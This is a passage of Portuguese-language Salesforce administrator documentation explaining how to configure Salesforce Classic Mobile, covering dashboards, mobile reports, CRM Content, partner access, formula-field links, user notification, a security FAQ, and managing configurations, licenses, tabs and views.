- **7.** Na seção Definir a ordem de classificação, defina opcionalmente ordens de classificação principal e secundária para o modo de exibição.
	- **a.** Selecione um campo na lista suspensa Classificar por. Você pode classificar por campos que foram excluídos do layout de página móvel do objeto.
	- **b.** Defina a ordem de classificação como Crescente ou Decrescente.
- **8.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Gerenciar exibições do Salesforce Classic Mobile](#page-1093-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Gerenciar dispositivos do Salesforce Classic Mobile](#page-1095-0) [Configurando o Salesforce Classic Mobile](#page-1065-0)

## Configurar os painéis móveis para o aplicativo do iPad

Importante: No Summer '15, não há mais suporte para o aplicativo Mobile Dashboards for iPad. Você pode continuar a usar o aplicativo, mas a Salesforce já não oferece suporte na forma de aprimoramentos ou correções para eventuais problemas que você encontrar. Sugira ao administrador do Salesforce migrar para o aplicativo Salesforce1, a nova experiência móvel do Salesforce.

Você pode disponibilizar a guia Painéis no Salesforce Classic Mobile ao adicioná-la às guias para uma [configuração móvel.](#page-1090-0) Os painéis móveis permitem que os usuários do campo estejam atualizados com as métricas corporativas e com os indicadores-chave de desempenho, mesmo quando estiverem longe de suas mesas.

Observe o seguinte sobre os painéis móveis:

- **•** A guia Painéis, no aplicativo móvel, inicia um navegador incorporado para exibir os painéis.
- **•** Em função das limitações no tamanho da tela, os painéis móveis são exibidos em uma única coluna.
- **•** Os links para detalhes do relatório personalizado ficam desativados nos painéis móveis.
- **•** Na primeira vez que o usuário visita a guia Painéis do Salesforce Classic Mobile, o aplicativo móvel solicita o último painel que o usuário exibiu no Salesforce. Dependendo da força do sinal de celular ou WiFi, pode levar vários minutos antes de o painel ser exibido na página.
- **•** Os painéis não se atualizam automaticamente no aplicativo móvel. Os usuários podem solicitar uma atualização de painel ao clicar no botão **Atualizar**.
- **•** Os usuários conseguem trabalhar offline no aplicativo móvel. Sem uma conexão wireless, os usuários poderão ver o último painel visualizado, mas não poderão atualizá-lo nem selecionar um diferente.
- **•** O requisito mínimo para o sistema operacional do BlackBerry para painéis móveis é 4.5. Os painéis móveis são compatíveis com a versão 4.3, mas as tabelas dos painéis podem não ser exibidas corretamente.
- **•** Os administradores do BlackBerry devem estar cientes de que a configuração do tamanho do download no BlackBerry Enterprise Server afeta a quantidade de dados do painel que pode ser transferida para o dispositivo. Verifique se a configuração do tamanho do download está correta e não se esqueça de testar seus painéis antes de implementá-los nos usuários móveis.

Nota: Atualmente, os painéis só estão disponíveis nos aplicativos de clientes móveis BlackBerry e iPhone.

Para ativar os painéis móveis:

- **1.** Em Configuração, insira *Painéis móveis* na caixa Busca rápida e selecione **Configurações do Mobile Dashboard**. Em seguida, clique no nome de uma configuração móvel.
- **2.** Na lista relacionada Guias móveis, clique em **Personalizar guias** para definir as guias móveis pela primeira vez. Se você já tiver configurado as guias móveis, clique em **Editar**.
- **3.** Selecione **Painéis** na lista Guias disponíveis e clique na seta **Adicionar** para adicioná-las à configuração móvel. A lista Guias disponíveis inclui guias de objetos padrão e guias de objetos personalizados. Isso também pode incluir guias da Web e do Visualforce.



Cuidado: Se você ainda não personalizou as guias da configuração móvel, selecione todas as guias que devem aparecer no aplicativo móvel, e não só a guia Painéis.

**4.** Na lista Guias selecionadas, selecione a guia Painéis e clique nas setas **Para cima** e **Para baixo** para definir onde a guia Painéis deve aparecer no aplicativo móvel.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir configurações móveis:

**•** "Exibir configuração"

Para mobilizar painéis:

**5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurando o Salesforce Classic Mobile](#page-1065-0)

### Ativar relatórios no Salesforce Classic Mobile

Para ativar relatórios no aplicativo Salesforce Classic Mobile:

- **1.** Crie a pasta Relatórios móveis no Salesforce. Na página inicial de relatórios no site completo, clique em **Criar nova pasta**.
- **2.** No campo Pasta de relatórios, digite: *Relatórios móveis*.

O servidor não carregará os relatórios no dispositivo móvel, a menos que a pasta seja denominada Relatórios móveis. Não se esqueça de verificar se existem erros ortográficos no nome antes de salvar a pasta. Além disso, o Salesforce não exige que os nomes das pastas sejam únicos. Os usuários do Salesforce Classic Mobile podem ver qualquer relatório armazenado em todas as pastas de nome Relatórios móveis, a menos que você restrinja o acesso com a opção de visibilidade da pasta.

- **3.** Escolha uma opção de Acesso à pasta pública. Essa opção não afeta a capacidade de os usuários móveis executarem os relatórios.
- **4.** Você também pode selecionar qualquer relatório não arquivado e clicar em **Adicionar** para armazená-lo na pasta Relatórios móveis. Você também pode adicionar relatórios à pasta depois de salvá-la.
- **5.** Escolha uma opção de visibilidade de pastas.
	- **•** Esta pasta pode ser acessada por todos os usuários dá a todos os usuários de sua organização a capacidade de ver a lista de relatórios móveis a partir de seus celulares.
	- **•** Esta pasta pode ser acessada somente pelos seguintes usuários possibilita conceder acesso ao conjunto de usuários desejado.

Não torne a pasta Relatórios móveis privada, a menos que você queira ocultar relatórios móveis de todos os usuários, incluindo a si próprio.

- **6.** Clique em **Salvar**.
- **7.** Incluir relatórios na pasta Relatórios móveis. Clique no nome do relatório na página inicial de relatórios e, em seguida, clique em **Salvar como** e salve o relatório na pasta Relatórios móveis.

Depois de salvar o relatório, você pode editar as opções para facilitar a exibição do relatório em um dispositivo móvel. Por exemplo: você pode reduzir o número de colunas ou inserir critérios de filtro adicionais.

- **8.** Inclua a guia Relatórios nas suas configurações móveis. Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**. Em seguida, clique no nome de uma configuração móvel.
- **9.** Na lista relacionada Guias móveis, clique em **Personalizar guias** para definir as guias móveis pela primeira vez. Se você já tiver configurado as guias móveis, clique em **Editar**.
- **10.** Selecione **Relatórios** na lista Guias disponíveis e clique na seta **Adicionar** para adicioná-las à configuração móvel. A lista Guias disponíveis inclui guias de objetos padrão e guias de objetos personalizados. Isso também pode incluir guias da Web e do Visualforce.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir pastas de relatórios públicos:

**•** "Gerenciar relatórios públicos"

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Cuidado: Se você ainda não personalizou as guias da configuração móvel, selecione todas as quias que devem aparecer no Salesforce Classic Mobile, e não só a guia Relatórios.

**11.** Na lista Guias selecionadas, selecione a guia Relatórios e clique nas setas **Para cima** e **Para baixo** para definir onde a guia Relatórios deve aparecer no aplicativo Salesforce Classic Mobile.

### **12.** Clique em **Salvar**.

Nota: Atualmente, os relatórios no Salesforce Classic Mobile não estão disponíveis nos dispositivos Android ou iPhone.

### CONSULTE TAMBÉM:

[Configurando o Salesforce Classic Mobile](#page-1065-0)

### Configurando o Salesforce CRM Content para Salesforce Classic Mobile

Observe os pontos a seguir sobre como o Salesforce CRM Content é implementado no Salesforce Classic Mobile:

- **•** As informações de registro do conteúdo são sincronizadas com o dispositivo; no entanto, os arquivos associados aos registros do conteúdo não são. Isso permite aos usuários fornecer conteúdo do aplicativo mesmo quando um arquivo for muito grande para ser baixado em um dispositivo móvel.
- **•** Os usuários não podem pesquisar um trecho específico do conteúdo no aplicativo. Eles podem compartilhar apenas o conteúdo disponível na guia Conteúdo, que é sincronizada automaticamente com seu dispositivo com base nos filtros em sua configuração móvel atribuída.
- **•** Os usuários não podem exibir uma lista de seu conteúdo inscrito no aplicativo. Eles também não podem filtrar a lista de registros na guia Conteúdo com base em uma determinada biblioteca.
- **•** Embora os usuários possam visualizar e compartilhar conteúdo do aplicativo, eles não podem atualizar o arquivo associado a um registro de conteúdo. Se eles tiverem as permissões exigidas, poderão editar os campos na página de detalhes do conteúdo.
- **•** Os usuários devem ter uma conexão de dados para visualizar e fornecer conteúdo. Sem uma conexão de dados, eles podem visualizar apenas a página de detalhes do conteúdo.
- **•** O conteúdo no Salesforce Classic Mobile tem suporte apenas nos dispositivos BlackBerry e iPhone.
- **•** O conteúdo não está disponível na versão gratuita do Salesforce Classic Mobile.
- **•** Você não pode bloquear permissões móveis para o objeto de conteúdo. Atualmente, o objeto de conteúdo no Salesforce Classic Mobile é somente leitura.
- **•** Você não pode editar o layout das páginas móveis para o objeto de conteúdo. A página de detalhes do conteúdo no aplicativo possui códigos embutidos para exibir somente alguns campos.

Para configurar o conteúdo para uma configuração do Salesforce Classic Mobile:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida, selecione **Configurações do Salesforce Classic** e, em seguida, clique no nome de uma configuração móvel.
- **2.** Na lista relacionada Conjuntos de dados, clique em **Editar**.
- **3.** Clique em **Adicionar...**.
- **4.** Na janela pop-up, selecione Conteúdo e, em seguida, clique em **OK**.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para criar, alterar ou excluir as configurações de dados do Salesforce Classic Mobile:

**5.** Use filtros de campo para especificar quais registros de conteúdo estão sincronizados.

Como os usuários não podem pesquisar conteúdo no aplicativo Salesforce Classic Mobile, é fundamental configurar filtros que disponibilizem conteúdo importante no dispositivo. Você não pode criar filtros com base em bibliotecas ou inscrições. Veja algumas opções para configurar condições úteis de filtro:

- **• Data:** Filtre pelos campos Data da última modificação, Data de modificação do conteúdo ou Data da criação. Use valores de data especiais como ÚLTIMOS 90 DIAS ou ÚLTIMOS 180 DIAS para garantir que os registros de conteúdo atualizados recentemente estejam sincronizados.
- **• Proprietário:** Filtre pelo autor se determinadas pessoas em sua organização forem responsáveis pela publicação do conteúdo.
- **• Tipo de arquivo:** Filtre por determinados tipos de documentos. Por exemplo, sua equipe de oportunidades geralmente poderá estar interessada em apresentações ou documentos em PDF.
- **• Campos personalizados:** Se você tiver criado campos de conteúdo personalizados para ajudá-lo a categorizar seu conteúdo, filtre pelos campos personalizados. Por exemplo, se você formular um campo Uso funcional com valores da lista de opções, será possível configurar uma condição de filtro na qual Uso funcional é igual a *Vendas*.
- **6.** Você também pode evitar que registros de conteúdo consumam toda a memória de um dispositivo móvel ao selecionar o segundo botão de opção em Definir limite de registro máximo e insira o número máximo de registros de conteúdo que essa configuração pode transferir para dispositivos móveis. Use as listas suspensas Ordenar por e Classificar para especificar quais registros serão sincronizados se o limite de tamanho dos dados para sua configuração móvel for ultrapassado.
- **7.** Clique em **Concluído**.

### CONSULTE TAMBÉM:

[Configurando o Salesforce Classic Mobile](#page-1065-0) [Configurar o Salesforce CRM Content](#page-3311-0)

## Configurando acesso ao Salesforce Classic Mobile para os usuários parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode permitir que os usuários parceiros acessem os dados do portal do parceiro em dispositivos móveis usando o aplicativo Salesforce Classic Mobile.

Dicas para configurar o acesso ao Salesforce Classic Mobile para usuários parceiros:

- **•** Antes de configurar o Salesforce Classic Mobile para os usuários parceiros, configure contas de usuários parceiros e compre licenças móveis para cada usuário do portal do parceiro que usará o Salesforce Classic Mobile. Os perfis do usuário parceiro devem ser atribuídos a pelo menos um portal do parceiro antes que os usuários parceiros possam usar o Salesforce Classic Mobile. Se um perfil de usuário for atribuído a vários portais de parceiros, somente o primeiro portal do parceiro atribuído poderá ser acessado usando o Salesforce Classic Mobile.
- **•** Os modos de exibição em listas móveis personalizadas não afetam os modos de exibição de lista no portal de parceiros.
- **•** Se você disponibilizar os conjuntos de dados de usuário no aplicativo do Salesforce Classic Mobile, os parceiros poderão atribuir objetos aos usuários da conta de parceiro e a todos os usuários internos. Se você não disponibilizar os conjuntos de dados do Usuário, os parceiros só poderão atribuir objetos a usuários internos ou de contas parceiras que estejam associados a registros que você tiver disponibilizado no dispositivo móvel.

CONSULTE TAMBÉM: [Configurando o Salesforce Classic Mobile](#page-1065-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível nas versões gratuitas em: **Todas** as edições, exceto **Database.com**

Versão completa disponível em: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: Edições **Professional** e **Enterprise**

## PERMISSÕES DO USUÁRIO

Para exibir configurações, conjuntos de dados, dispositivos móveis e usuários do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para criar, alterar ou excluir configurações e conjuntos de dados do Salesforce Classic Mobile, testar configurações móveis, editar propriedades do objeto móvel e gerenciar modos de exibição móveis personalizados:

## <span id="page-1087-0"></span>Criar links para páginas da Web e do Visualforce Mobile para Salesforce Classic Mobile

Para aprimorar a integração entre o aplicativo Salesforce Classic Mobile, o Visualforce Mobile e sites externos, você também pode criar links de registros nativos do Salesforce para páginas do Visualforce Mobile ou sites externos. Para criar os links, desenvolva campos da fórmula de texto em um objeto padrão ou personalizado. O campo deve estar visível no layout da página para ser exibido no aplicativo Salesforce Classic Mobile. A melhor prática é incluir todos os links embutidos em uma seção separada chamada "Links móveis" na parte inferior do layout da página. Atualmente, não há como ocultar esses links no Salesforce, mas os usuários podem reduzir a seção para que os links não apareçam.

- **1.** Navegue até a área de campos do objeto adequado.
- **2.** Clique em **Novo** na seção de campos da página.
- **3.** Selecione Fórmula e, em seguida, clique em **Avançar**.
- **4.** Insira o rótulo do campo.

O nome do campo é automaticamente preenchido com base no rótulo que você inserir.

- **5.** Selecione Texto e, em seguida, clique em **Avançar**.
- **6.** No editor de fórmulas, crie o link para a página personalizada do Visualforce ou site externo:
	- **•** Para criar um link do Visualforce, digite *"visualforce:///apex/PageName"* e substitua *PageName* pelo nome da sua página do Visualforce. Você pode anexar parâmetros à string, como *?contactid=" & Id"*, para transmitir informações do registro no aplicativo cliente para a página do Visualforce.
	- **•** Para criar um link da Web, digite *"weblink:"*, seguido pelo URL para o qual deseja que o link aponte, como *"weblink:http://www.salesforce.com"*. Você pode



Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

anexar parâmetros à string para transmitir informações do registro do aplicativo cliente para a página da Web. Por exemplo, o link da Web a seguir inicia um site de rede social do registro de um contato e desempenha uma pesquisa para o contato:

```
"weblink:http://m.linkedin.com/members?search_term=" &FirstName& "+" &LastName&
"&filter=name&commit=Search"
```
Nota: O aplicativo cliente transmitre o link do Visualforce ou da Web a todos os parâmetros no navegador embutido. Cabe ao site ou à página do Visualforce Mobile interpretar os parâmetros. Certifique-se de elaborar sua página do Visualforce Mobile para consumir os parâmetros transmitidos no link.

- **7.** Clique em **Avançar**.
- **8.** Defina a segurança do campo para determinar se o campo deve ser visível ou somente leitura em perfis específicos e clique em **Avançar**.
- **9.** Escolha os layouts de página que devem exibir o campo. Na próxima etapa, você personalizará o layout para alterar o local do campo na página.
- **10.** Salve suas alterações.
- **11.** Edite o layout da página do objeto. Nas configurações de gerenciamento do objeto cujo layout de página você deseja alterar, acesse Layouts de página.
- **12.** Arraste um elemento de seção da paleta para o layout de página e arraste-o para debaixo das seções existentes.
- **13.** No campo Nome da seção, digite *Links móveis*.
- **14.** Desmarque a opção Editar página.
- **15.** Selecione o layout de uma coluna e, em seguida, clique em **OK**.
- **16.** Arraste o campo da nova fórmula de texto do seu local atual para a nova seção Links móveis.
- **17.** Salve suas alterações.

CONSULTE TAMBÉM: [Configurando o Salesforce Classic Mobile](#page-1065-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Notificando usuários sobre a disponibilidade do Salesforce Classic Mobile

Quando você estiver pronto para implantar o aplicativo Salesforce Classic Mobile aos seus usuários, envie a eles um email para notificá-los sobre a disponibilidade do aplicativo e forneça as instruções de instalação. Você pode enviar o email usando o aplicativo de email corporativo, como o Outlook, ou pode enviar email em massa do Salesforce. De qualquer maneira, inclua o URL que ativa o download.

- **•** Para usuários de Android e BlackBerry, o URL de download é mobile.salesforce.com. O link é o mesmo para o download inicial e para atualizações posteriores.
- **•** Você pode conseguir o URL de download do iPhone pelo iTunes. Abra o iTunes, clique em **iTunes Store** e pesquise Salesforce Classic Mobile. Clique no ícone do aplicativo para ver detalhes sobre ele. No topo da janela do iTunes é exibido um caminho resumo que representa o local do aplicativo na App Store: **App Store** > **Business** > **Salesforce Classic Mobile**. Arraste e solte o caminho para um editor de texto ou para um programa de processamento de texto a fim de exibir o URL de download do aplicativo.

Para enviar emails em massa para usuários do Salesforce Classic Mobile a partir do Salesforce:

- **1.** Crie um modelo de email que informe aos usuários sobre a disponibilidade do Salesforce Classic Mobile. Em suas configurações pessoais, insira *Modelos* na caixa Busca rápida e selecione **Meus modelos** ou **Modelos de email** – o que aparecer. Se preferir, também é possível criar um modelo de email separado para notificações de atualização. Inclua o link de download nos modelos.
- **2.** Crie um modo de visualização personalizado na página Email em massa para exibir apenas seus usuários do Salesforce Classic Mobile.
	- Nota: A caixa de seleção Usuário móvel no registro do usuário atribui uma licença móvel aos usuários, o que permite o uso da versão completa do Salesforce Classic Mobile. Mas outros usuários do Salesforce podem acessar a versão gratuita do Salesforce Classic Mobile sem uma licença móvel atribuída, de modo que não é possível filtrar todos os usuários do Salesforce Classic Mobile por licença. Em vez disso, crie uma exibição para usuários da versão gratuita filtrando por papéis.
- **3.** Envie emails em massa aos usuários do Salesforce Classic Mobile usando o modo de exibição personalizado criado. Em Configuração, insira *Usuários de email em massa* na caixa Busca rápida e selecione **Usuários de email em massa**.

# CONSULTE TAMBÉM:

[Configurando o Salesforce Classic Mobile](#page-1065-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível nas versões gratuitas em: **Todas** as edições, exceto

**Database.com**

Versão completa disponível em: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para criar modelos de email em HTML:

**•** "Editar modelos HTML" Para enviar emails em massa para os usuários:

**•** "Email em massa" E

"Gerenciar usuários"

## Salesforce Classic Mobile - FAQ para administradores

- **•** [O aplicativo móvel Salesforce Classic Mobile é seguro?](#page-1089-0)
- **•** [Meus usuários do Salesforce Classic Mobile têm dispositivos Android, BlackBerry e iPhone. Posso](#page-1089-1) [ter vários tipos de dispositivo em uma organização?](#page-1089-1)
- **•** [Há uma forma fácil de implantar o Salesforce Classic Mobile para todos os meus usuários de](#page-1089-2) [BlackBerry?](#page-1089-2)

### <span id="page-1089-0"></span>O aplicativo móvel Salesforce Classic Mobile é seguro?

Todos os dados transmitidos entre o Salesforce e o Salesforce Classic Mobile são totalmente criptografados e protegidos durante a transmissão.

O aplicativo móvel tem várias camadas de segurança no nível do dispositivo. Os provedores dos dispositivos oferecem a capacidade de configurar restrições de acesso por senhas. Os usuários devem usar a proteção do dispositivo de acordo com a política de segurança da sua organização. Se o dispositivo estiver bloqueado por senha, será difícil para as pessoas não autorizadas obterem dados confidenciais.

por um custo extra, em: **Professional Edition** e **Enterprise Edition**

Além disso, um usuário deve ter credenciais válidas do Salesforce para ativar o aplicativo móvel no dispositivo. Quando um usuário registra um novo dispositivo sem fio, os dados do Salesforce em seu dispositivo sem fio antigo são automaticamente apagados - os usuários podem ativar apenas um dispositivo móvel por vez. Os usuários também são advertidos quando um novo dispositivo é ativado usando a conta do Salesforce. Se um usuário conectado exceder o período de inatividade configurado pelo administrador no dispositivo móvel, a sessão móvel será encerrada e a senha será exigida para restabelecer a sessão.

<span id="page-1089-1"></span>Os administradores também podem [excluir dados](#page-1100-0) remotamente de quaisquer dispositivos perdidos ou roubados.

## Meus usuários do Salesforce Classic Mobile têm dispositivos Android, BlackBerry e iPhone. Posso ter vários tipos de dispositivo em uma organização?

<span id="page-1089-2"></span>Sim, uma organização pode ter vários tipos de dispositivos. No entanto, um usuário do Salesforce Classic Mobile pode ter apenas um dispositivo ativo.

### Há uma forma fácil de implantar o Salesforce Classic Mobile para todos os meus usuários de BlackBerry?

Se sua organização gerenciar smartphones BlackBerry usando o BlackBerry Enterprise Server (BES), você poderá usar o Application Push. O Application Push é uma tecnologia de entrega iniciada pelo administrador no BlackBerry Enterprise Server que instala aplicativos em smartphones BlackBerry remotamente. Essa tecnologia não é desenvolvida nem suportada pela Salesforce, mas os administradores do BlackBerry Enterprise Server podem usá-la para instalar o Salesforce Classic Mobile nos dispositivos móveis de seus usuários de BlackBerry.

Você pode encontrar informações detalhadas sobre o Application Push no BlackBerry Enterprise Server Administrator Guide oficial da Research in Motion nas seções "Making additional BlackBerry device software and applications available to users" e "Creating software configurations". Se você tiver algum problema técnico com o Application Push, entre em contato com o Suporte da [Research in Motion](http://www.researchinmotion.com).



Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e,

# <span id="page-1090-0"></span>Gerenciar configurações do Salesforce Classic Mobile

Para gerenciar suas configurações do Salesforce Classic Mobile, em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e, em seguida, selecione **Configurações do Salesforce Classic**.

- **•** Para [definir uma nova configuração móvel,](#page-1067-0) clique em **Nova configuração móvel**.
- **•** Para modificar uma configuração móvel, incluindo a atribuição de usuários ou perfis diferentes e a alteração do tamanho máximo de conjuntos de dados, clique em **Editar**.
- **•** Para ativar uma configuração móvel, clique em **Editar**, marque a caixa de seleção Ativo e clique em **Salvar**. Desmarque Ativo para desativar a configuração móvel.
- **•** Para excluir uma configuração móvel, clique em **Excluir**.
- **•** Para exibir detalhes sobre uma configuração móvel, clique no respectivo nome.

Na página de detalhes de uma configuração móvel, é possível:

- **–** [Modificar conjuntos de dados para uma configuração móvel](#page-1069-0) clicando em **Editar** na lista relacionada Conjuntos de dados.
- **–** [Alterar as propriedades dos objetos mobilizados](#page-1076-1) clicando em **Editar** ao lado de um nome de objeto na lista relacionada Propriedades do objeto móvel.
- **–** [Personalizar guias de configuração móvel](#page-1092-0) clicando em **Editar** na lista relacionada Guias móveis.
- **–** [Criar visualizações personalizadas para uma configuração móvel](#page-1093-0) clicando em **Editar** na lista relacionada Visualizações móveis.
- **–** Clonar a configuração móvel clicando em **Clonar**.

### CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para criar, alterar ou excluir as configurações do Salesforce Classic Mobile:

## Gerenciando permissões do Salesforce Classic Mobile

Uma licença móvel é necessária para cada usuário que acessará a versão completa do aplicativo Salesforce Classic Mobile. Você aloca licenças móveis usando a caixa de seleção Usuário móvel no registro do usuário. Para organizações que usam as edições Unlimited, Performance e Developer, a Salesforce fornece uma licença móvel para cada licença do Salesforce e a caixa de seleção Usuário móvel é ativada por padrão para todos os usuários. As organizações que usam as edições Professional ou Enterprise devem adquirir as licenças móveis separadamente e alocá-las manualmente.

- - Nota: A caixa de seleção Usuário móvel é desativada por padrão para os novos usuários da edição Performance.

Para prevenir usuários de ativar a versão completa do Salesforce Classic Mobile nos seus dispositivos móveis antes de estar pronto para implantar o aplicativo, desative a caixa de seleção Usuário móvel para todos os seus usuários.

Qualquer usuário do Salesforce que não tenha uma licença móvel pode fazer download de uma versão restrita, gratuita, do Salesforce Classic Mobile. A partir de Summer '13, a versão gratuita do Salesforce Classic Mobile está desativada por padrão em todas as novas organizações. É possível ativá-la para conceder aos usuários o acesso ao Salesforce em dispositivos móveis.

Para ativar a versão gratuita do Salesforce Classic Mobile:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar Mobile Lite.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para criar, alterar ou excluir as configurações do Salesforce Classic Mobile:

## <span id="page-1092-0"></span>Gerenciar guias do Salesforce Classic Mobile

Para gerenciar as guias de uma configuração do Salesforce Classic Mobile, em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e, em seguida, selecione **Configurações do Salesforce Classic**. Em seguida, clique no nome da configuração móvel e role a lista relacionada Guias móveis para baixo.

Se já tiver personalizado as guias da configuração, a lista relacionada Guias móveis mostrará as guias selecionadas.

- **•** Para alterar a configuração da guia, clique em **Editar**.
- **•** Para excluir a configuração de guias móveis e usar o comportamento padrão das guias, clique em **Redefinir para padrão**.

Se você não tiver personalizado as guias de configuração, a lista relacionada indica que o comportamento padrão da guia será utilizado para a configuração. Para [personalizar as guias usadas](#page-1077-0) [pela configuração e definir sua ordem](#page-1077-0), clique em **Personalizar guias**.

CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para gerenciar guias do Salesforce Classic Mobile:

## <span id="page-1093-0"></span>Gerenciar exibições do Salesforce Classic Mobile

Para gerenciar exibições personalizadas para configuração do Salesforce Classic Mobile, em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e, em seguida, selecione **Configurações do Salesforce Classic**. Em seguida, clique no nome da configuração móvel e role a lista relacionada Modos de exibição do Mobile para baixo.

- **•** Para ver uma lista de todas as visualizações personalizadas, escolha Todos os objetos na lista suspensa Selecionar um objeto. Você também pode usar a lista suspensa Selecione um objeto para filtrar os modos de exibição por tipo de objeto.
- **•** Para [criar um novo modo de exibição móvel](#page-1080-0), selecione o tipo de objeto na lista suspensa Selecione um objeto e clique em **Novo modo de exibição móvel**.
- **•** Para fazer alterações em um modo de exibição personalizado móvel, clique em **Editar** ao lado do nome do modo de exibição.
- **•** Para excluir um modo de exibição personalizado móvel, clique em **Excluir** ao lado do nome do modo de exibição.
- **•** Para exibir detalhes sobre um modo de exibição personalizado móvel, clique no nome dele.

### CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Gerenciar dispositivos do Salesforce Classic Mobile](#page-1095-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para exibir dispositivos e usuários do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para gerenciar modos de exibição personalizados do Salesforce Classic Mobile:

## Salesforce Classic Mobile: dados de uso em tipos de relatório personalizado

Você pode criar tipos de relatório personalizado com dados que mostram como sua organização usa o Salesforce Classic Mobile. Por exemplo, os relatórios podem mostrar com que frequência os usuários acessam o Salesforce Classic Mobile, que modelos de dispositivo móvel eles usam, e assim por diante.

Para criar um tipo de relatório personalizado com dados de uso do Salesforce Classic Mobile, selecione o Objeto principal da sessão móvel ao definir um tipo de relatório personalizado. Quando você selecionar os campos para o tipo de relatório personalizado, escolha dentre os seguintes campos específicos do Salesforce Classic Mobile.

